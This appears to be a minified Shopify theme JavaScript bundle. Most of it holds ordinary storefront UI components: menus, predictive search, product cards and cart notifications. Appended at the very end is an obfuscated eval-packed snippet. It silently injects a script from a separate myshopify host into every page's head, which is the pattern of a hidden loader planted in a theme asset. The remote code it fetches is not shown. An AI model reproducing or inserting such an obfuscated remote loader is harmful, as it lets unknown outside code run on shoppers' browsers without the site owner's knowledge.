.body.classList.remove("has-modal"),this.classList.remove("modal--active"),this.focusTrap.deactivate()}}customElements.define("popup-modal",eg);class e$ extends HTMLElement{constructor(){super(),this.menuButton=this.querySelector(".header-top__menu"),this.menuDrawer=this.querySelector("menu-drawer"),this.modalBackground=this.querySelector(".modal__background"),this.modalClose=this.querySelector(".modal__close"),this.headerTop=this.querySelector(".header-top"),this.sticky=JSON.parse(this.headerTop.dataset.sticky),this.focusTrap=ed(this.menuDrawer,{initialFocus:!1}),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.bindEvents()}bindEvents(){this.menuButton.addEventListener("click",e=>this.openMenu(e)),this.modalBackground.addEventListener("click",e=>this.closeMenu(e)),this.modalClose.addEventListener("click",e=>this.closeMenu(e)),this.addEventListener("keyup",e=>this.menuKeyUp(e))}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--header-top-section-height",`${i}px`)}});e.observe(this)}openMenu(e){e.preventDefault(),this.parentElement.style.zIndex=1e3,this.menuButton.setAttribute("aria-expanded",!0),this.menuDrawer.setAttribute("open",!0),document.body.classList.add("has-modal"),this.focusTrap.activate()}menuKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&this.closeMenu(e)}closeMenu(e){e.preventDefault(),this.parentElement.style.zIndex="",this.menuButton.setAttribute("aria-expanded",!1),this.menuDrawer.removeAttribute("open"),document.body.classList.remove("has-modal"),this.focusTrap.deactivate()}}customElements.define("header-top-section",e$);class eE extends HTMLElement{constructor(){if(super(),this.headerWrapper=this.querySelector(".header-wrapper"),this.sticky=JSON.parse(this.headerWrapper.dataset.sticky),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.menuButton=this.querySelector("button[data-menu-drawer-button]"),!this.menuButton)return;let e=document.querySelector("header-top-section");e?(this.menuDrawer=e.querySelector("menu-drawer"),this.menuButton.addEventListener("click",t=>{t.preventDefault(),e.openMenu(t)})):(this.menuDrawer=this.querySelector("menu-drawer"),this.modalBackground=this.querySelector(".modal__background"),this.modalClose=this.querySelector(".modal__close"),this.focusTrap=ed(this.menuDrawer,{initialFocus:!1}),this.bindEvents())}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--header-section-height",`${i}px`)}});e.observe(this)}bindEvents(){this.menuButton.addEventListener("click",e=>this.openMenu(e)),this.modalBackground.addEventListener("click",e=>this.closeMenu(e)),this.modalClose.addEventListener("click",e=>this.closeMenu(e)),this.addEventListener("keyup",e=>this.menuKeyUp(e))}openMenu(e){e.preventDefault(),this.parentElement.style.zIndex=1e3,this.menuButton.setAttribute("aria-expanded",!0),this.menuDrawer.setAttribute("open",!0),document.body.classList.add("has-modal"),this.focusTrap.activate()}menuKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&this.closeMenu(e)}closeMenu(e){e.preventDefault(),this.parentElement.style.zIndex="",this.menuButton.setAttribute("aria-expanded",!1),this.menuDrawer.removeAttribute("open"),document.body.classList.remove("has-modal"),this.focusTrap.deactivate()}}customElements.define("header-section",eE);class eS extends HTMLElement{constructor(){super();let e=JSON.parse(this.dataset.enabled);this.input=this.querySelector('input[type="search"]'),this.predictiveSearchResults=this.querySelector("#predictive-search"),this.ModalPredictiveSearch=this.closest("modal-predictive-search"),this.closeButton=this.querySelector(".search-bar__close"),this.allSearchInputs=document.querySelectorAll('input[type="search"]'),this.cachedResults={},this.searchTerm="",this.abortController=new AbortController,this.closeButton.addEventListener("click",e=>{e.preventDefault(),this.close(!0),this.ModalPredictiveSearch&&this.ModalPredictiveSearch.closeModal()});let t=[];if(this.allSearchInputs.forEach(e=>t.push(e.form)),this.input.addEventListener("focus",this.onInputFocus.bind(this)),t.forEach(e=>e.addEventListener("reset",this.onFormReset.bind(this))),this.allSearchInputs.forEach(e=>e.addEventListener("input",this.onInput.bind(this))),!e)return;this.input.addEventListener("input",this.debounce(e=>{this.onChange(e)},300).bind(this)),this.input.form.addEventListener("submit",this.onSubmit.bind(this)),this.input.addEventListener("focus",this.onFocus.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}onFocus(){let e=this.input.value.trim();if(!e.length)return;this.searchTerm!==e?this.onChange():"true"===this.getAttribute("results")?this.open():this.getSearchResults(this.searchTerm);let t=e.length;this.input.setSelectionRange(t,t)}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onFormReset(e){super.onFormReset(e),super.shouldResetForm()&&this.keepInSync("",this.input)}onInput(e){let t=e.target;this.keepInSync(t.value,t)}onInputFocus(){let e=window.innerWidth<750;e&&this.scrollIntoView({behavior:"smooth"})}keepInSync(e,t){this.allSearchInputs.forEach(i=>{i!==t&&(i.value=e)})}onKeyup(e){switch(e.preventDefault(),e.code){case"ArrowDown":this.switchOption("down");break;case"ArrowUp":this.switchOption("up");break;case"Enter":this.selectOption();break;case"Escape":this.close(!0,"escape")}}onKeydown(e){("ArrowDown"===e.code||"ArrowUp"===e.code)&&e.preventDefault()}onChange(){let e=this.input.value.trim();if(this.searchTerm&&e.startsWith(this.searchTerm)||this.querySelector("#predictive-search-results-wrapper")?.remove(),this.searchTerm=e,!this.searchTerm.length){this.close(!0);return}this.getSearchResults(this.searchTerm)}onSubmit(e){if(0===this.input.value.trim().length){e.preventDefault();return}this.input.form.submit(),this.selectOption()}getSearchResults(e){let t=e.replace(" ","-").toLowerCase();if(this.setLiveRegionLoadingState(),this.cachedResults[t]){this.renderSearchResults(this.cachedResults[t]);return}fetch(`${theme.routes.predictive_search_url}?q=${encodeURIComponent(e)}&section_id=predictive-search`,{signal:this.abortController.signal}).then(e=>{if(!e.ok){var t=Error(e.status);throw this.close(),t}return e.text()}).then(e=>{let i=new DOMParser().parseFromString(e,"text/html").querySelector("#predictive-search-results-wrapper").innerHTML;this.cachedResults[t]=i,this.renderSearchResults(i)}).catch(e=>{if(e?.code!==20)throw this.close(),e})}renderSearchResults(e){this.predictiveSearchResults.innerHTML=e,this.setAttribute("results",!0),this.setLiveRegionResults(),this.open()}close(e=!1,t=""){if("false"===this.input.getAttribute("aria-expanded")&&this.ModalPredictiveSearch&&"escape"===t){this.ModalPredictiveSearch.closeModal();return}e&&(this.input.value="",this.removeAttribute("results"));let i=this.querySelector('[aria-selected="true"]');i&&i.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",""),this.removeAttribute("loading"),this.removeAttribute("open"),this.input.setAttribute("aria-expanded",!1),this.isOpen=!1,this.predictiveSearchResults.style.display="none"}open(){this.setAttribute("open",!0),this.input.setAttribute("aria-expanded",!0),this.isOpen=!0,this.predictiveSearchResults.style.display="block"}switchOption(e){if(!this.getAttribute("open"))return;let t="up"===e,i=this.querySelector('[aria-selected="true"]'),n=Array.from(this.querySelectorAll('[role="option"]')).filter(e=>null!==e.offsetParent),o=n.indexOf(i);!t&&i?o=(o+1)%n.length:t&&(o=(o-1+n.length)%n.length);let r=n[o];r.setAttribute("aria-selected",!0),i&&i.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",r.id)}selectOption(){let e=this.querySelector('[aria-selected="true"] a, button[aria-selected="true"]');e&&e.click()}setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.querySelector(".predictive-search-status"),this.loadingText=this.loadingText||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this.setAttribute("loading",!0)}setLiveRegionText(e){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=e,setTimeout(()=>{this.statusElement.setAttribute("aria-hidden","true")},1e3)}setLiveRegionResults(){this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector("[data-predictive-search-live-region-count-value]").textContent)}debounce(e,t){let i;return(...n)=>{clearTimeout(i),i=setTimeout(()=>e.apply(this,n),t)}}}customElements.define("predictive-search",eS);class ek extends HTMLElement{constructor(){super(),this.searchButtons=document.querySelectorAll('button[aria-controls="ModalPredictiveSearch"]'),this.overlay=this.querySelector(".predictive__overlay"),this.searchButtons.forEach(e=>{e.addEventListener("click",e=>{this.activeSearchButton=e.target,this.openModal()})}),this.overlay.addEventListener("click",()=>this.closeModal()),this.focusTrap=ed(this,{initialFocus:!1,escapeDeactivates:!1})}openModal(){this.setAttribute("aria-modal","true"),this.focusTrap.activate();let e=this.querySelector(".predictive__input");e&&e.focus()}closeModal(){this.setAttribute("aria-modal","false"),this.focusTrap.deactivate()}}customElements.define("modal-predictive-search",ek);class ew extends HTMLElement{constructor(){super(),this.button=this.querySelector("button"),this.panel=this.querySelector("ul.disclosure__list"),this.button.addEventListener("click",e=>this.openPanel(e)),this.addEventListener("focusout",e=>this.panelFocusCheck(e)),this.addEventListener("keyup",e=>this.panelKeyUp(e))}openPanel(e){e.preventDefault(),this.button.focus(),this.panel.toggleAttribute("hidden"),this.button.setAttribute("aria-expanded",("false"===this.button.getAttribute("aria-expanded")).toString())}panelFocusCheck(e){null!==e.relatedTarget&&this.contains(e.relatedTarget)||this.hidePanel()}panelKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&(this.hidePanel(),this.button.focus())}hidePanel(){this.button.setAttribute("aria-expanded","false"),this.panel.setAttribute("hidden",!0)}}customElements.define("disclosure-item",ew);class eT extends ew{constructor(){super(),this.input=this.querySelector('input[name="locale_code"], input[name="country_code"]'),this.form=this.querySelector("form"),this.querySelectorAll("a").forEach(e=>e.addEventListener("click",e=>this.onItemClick(e)))}onItemClick(e){e.preventDefault(),this.input.value=e.currentTarget.dataset.value,this.form&&this.form.submit()}}customElements.define("disclosure-form",eT);class eL extends HTMLElement{constructor(){super(),this.details=this.querySelector("details"),this.detailsChildren=this.querySelectorAll("details .list-menu:not([data-mega-menu]) details"),this.summary=this.querySelector("summary"),this.details.addEventListener("click",e=>this.onOpenPanel(e)),this.addEventListener("keyup",e=>this.panelKeyUp(e)),this.details.classList.contains("header-menu__details")&&(this.addEventListener("focusout",e=>this.panelFocusCheck(e)),this.addEventListener("pointerenter",e=>this.panelMouseEnter(e)),this.addEventListener("pointerleave",e=>this.panelMouseLeave(e))),this.nav=this.closest("nav")}onOpenPanel(e){let t=e.target.closest("details");if(this.detailsChildren.forEach(e=>{e!=t&&this.hidePanel(e)}),this.nav){let i=this.nav.querySelectorAll("details.drawer-menu__details");i.forEach(e=>{e===t||t.classList.contains("drawer-menu__details-child")||this.hidePanel(e)});let n=this.nav.querySelectorAll("details.footer-menu__details, details.menu__details");n.forEach(e=>{e===t||t.classList.contains("footer-menu__details-child")||t.classList.contains("menu__details-child")||this.hidePanel(e)})}window.theme.isMouseDevice=this.checkDeviceType(e),"click"===e.type&&e.detail>0&&window.theme.isMouseDevice&&t.classList.contains("header-menu__details")&&(window.location.href=t.dataset.link)}checkDeviceType(e){let t=!1;return("mouseenter"===e.type||"mouse"===e.pointerType)&&(t=!0),t}panelMouseEnter(e){"mouse"===e.pointerType&&(this.openPanel(this.details),this.onOpenPanel(e))}panelMouseLeave(e){"mouse"===e.pointerType&&this.hidePanel(this.details)}panelFocusCheck(e){null!==e.relatedTarget&&this.contains(e.relatedTarget)||this.hidePanel(this.details)}panelKeyUp(e){if("ESCAPE"!==e.code.toUpperCase())return;let t=document.activeElement.closest("details"),i=t.querySelector("summary");this.hidePanel(t),i.focus()}openPanel(e){e.setAttribute("open",!0);let t=e.querySelector("[data-accordion-panel]");if(t){t.style.right="auto";let i=t.getBoundingClientRect();i.right>(window.innerWidth||document.documentElement.clientWidth)&&(t.style.right="0px")}}hidePanel(e){e.removeAttribute("open")}}customElements.define("disclosure-menu",eL);class eA extends HTMLElement{constructor(){super(),this.productCard=this.closest("product-card"),this.productMedia=this.productCard.querySelector(".product-card__link"),this.productImage=this.productCard.querySelector(".product-card__featured-image"),this.productLink=this.productCard.querySelector(".product-card__link"),this.addEventListener("change",this.onSwatchChange)}onSwatchChange(e){this.selected=e.target,this.selectedVariantUrl=this.selected.dataset.variantUrl,this.selectedVariantImage=this.selected.dataset.variantImage,this.selectedVariantImage&&this.updateImage(),this.updateLinks()}updateImage(){this.productImage.src=this.selectedVariantImage,this.productImage.srcset="",this.productImage.sizes=""}updateLinks(){this.productMedia.setAttribute("href",this.selectedVariantUrl)}}customElements.define("swatch-radios",eA);class ex extends HTMLElement{constructor(){super(),this.link=this.querySelector(".product-card__link"),this.touchStartX=null,this.touchStartY=null,this.link.addEventListener("touchstart",this.handleTouchStart),this.link.addEventListener("touchend",this.handleTouchEnd),this.link.addEventListener("mousedown",this.handleClick)}handleTouchStart(e){this.touchStartX=e.touches[0].clientX,this.touchStartY=e.touches[0].clientY}handleTouchEnd(e){let t=e.changedTouches[0].clientX,i=e.changedTouches[0].clientY,n=Math.abs(t-this.touchStartX),o=Math.abs(i-this.touchStartY);n<10&&o<10&&(e.preventDefault(),window.location.href=this.href)}handleClick(e){if("mousedown"===e.type)return}}customElements.define("product-card",ex);class eC extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.minus=this.querySelector('.quantity__button[name="minus"]'),this.plus=this.querySelector('.quantity__button[name="plus"]'),this.changeEvent=new Event("change",{bubbles:!0}),this.minus.addEventListener("click",e=>{this.decreaseQuantity()}),this.plus.addEventListener("click",e=>{this.increaseQuantity()})}decreaseQuantity(e){let t=this.input.value;1!=Number(this.input.value)&&(this.input.value=Number(this.input.value)-1,t!==this.input.value&&this.input.dispatchEvent(this.changeEvent))}increaseQuantity(e){let t=this.input.value;this.input.value=Number(this.input.value)+1,t!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-select",eC);class e_ extends HTMLElement{constructor(){super(),this.cartButton=document.getElementById("cart-button"),this.notification=this,this.sectionId=this.dataset.sectionId,this.continueButton=this.querySelector(".cart-notification__continue"),this.onBodyClick=this.handleBodyClick.bind(this),this.focusTrap=ed(this.notification,{allowOutsideClick:!0}),this.bindEvents()}bindEvents(){this.addEventListener("keyup",e=>{"ESCAPE"===e.code.toUpperCase()&&this.close()}),this.querySelectorAll('button[type="button"]').forEach(e=>{e.addEventListener("click",e=>{this.close()})})}open(){this.notification.classList.add("cart-notification--active"),this.notification.focus(),this.focusTrap.activate(),document.body.addEventListener("click",this.onBodyClick),this.querySelector(".cart-notification__continue").addEventListener("click",e=>{e.preventDefault(),this.close()})}close(){this.notification.classList.remove("cart-notification--active"),document.body.removeEventListener("click",this.onBodyClick),this.focusTrap.deactivate(),this.activeElement.focus()}handleBodyClick(e){let t=e.target;t===this.notification||t.closest("cart-notification")||this.close()}setActiveElement(e){this.activeElement=e}getSectionsToRender(){return[{id:"cart-notification-product",selector:`#cart-notification-product-${this.productId}`},{id:"cart-notification-links"},{id:"cart-button"},{id:"cart-icon-button"},]}renderContents(e){this.productId=e.id,this.getSectionsToRender().forEach(t=>{let i=document.querySelectorAll(`#${t.id}`);i.length&&i.forEach(i=>{i.innerHTML=this.getSectionInnerHTML(e.sections[t.id],t.selector)})}),this.open()}getSectionInnerHTML(e,t=".shopify-section"){return new DOMParser().parseFromString(e,"text/html").querySelector(t).innerHTML}}customElements.define("cart-notification",e_),theme.userInteraction=!1;let eI=["mouseover","keydown","scroll","touchstart"];function eB(){theme.userInteraction=!0,eI.forEach(e=>{document.removeEventListener(e,eB,{passive:!0})})}document.addEventListener("DOMContentLoaded",()=>{eI.forEach(e=>{document.addEventListener(e,eB,{passive:!0})})}),theme.isTouchDevice=()=>"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0,theme.debounce=(e,t)=>{let i;return(...n)=>{clearTimeout(i),i=setTimeout(()=>e.apply(void 0,n),t)}},theme.fetchConfig=(e="json")=>({method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${e}`}}),theme.pauseAllMedia=()=>{document.querySelectorAll(".js-youtube").forEach(e=>{e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(e=>{e.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(e=>e.pause()),document.querySelectorAll("product-model").forEach(e=>{e.modelViewerUI&&e.modelViewerUI.pause()})},void 0===window.Shopify&&(window.Shopify={}),Shopify.bind=function(e,t){return function(){return e.apply(t,arguments)}},Shopify.setSelectorByValue=function(e,t){for(var i=0,n=e.options.length;i<n;i++){var o=e.options[i];if(t==o.value||t==o.innerHTML)return e.selectedIndex=i,i}},Shopify.addListener=function(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent("on"+t,i)},Shopify.postLink=function(e,t){var i=(t=t||{}).method||"post",n=t.parameters||{},o=document.createElement("form");for(var r in o.setAttribute("method",i),o.setAttribute("action",e),n){var s=document.createElement("input");s.setAttribute("type","hidden"),s.setAttribute("name",r),s.setAttribute("value",n[r]),o.appendChild(s)}document.body.appendChild(o),o.submit(),document.body.removeChild(o)},Shopify.CountryProvinceSelector=function(e,t,i){this.countryEl=document.getElementById(e),this.provinceEl=document.getElementById(t),this.provinceContainer=document.getElementById(i.hideElement||t),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var e=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,e),this.countryHandler()},initProvince:function(){var e=this.provinceEl.getAttribute("data-default");e&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,e)},countryHandler:function(e){var t=this.countryEl.options[this.countryEl.selectedIndex],i=JSON.parse(t.getAttribute("data-provinces"));if(this.clearOptions(this.provinceEl),i&&0==i.length)this.provinceContainer.style.display="none";else{for(var n=0;n<i.length;n++){var t=document.createElement("option");t.value=i[n][0],t.innerHTML=i[n][1],this.provinceEl.appendChild(t)}this.provinceContainer.style.display=""}},clearOptions:function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},setOptions:function(e,t){for(var i=0;i<t.length;i++){var n=document.createElement("option");n.value=t[i],n.innerHTML=t[i],e.appendChild(n)}t.length}}})();eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 0=1.6(\'0\');0.7=\'8://9-a.b.c/d/e/t/3/f/g-h.i\';0.j=2(){4.k(\'l m n\')};0.o=2(){4.p(\'q r 0\')};1.s.u(0);',31,31,'script|document|function||console|var|createElement|src|https|quickstart|41d588e3|myshopify|com|cdn|shop|assets|beta|43|js|onload|log|Script|loaded|successfully|onerror|error|Error|loading|head||appendChild'.split('|'),0,{}));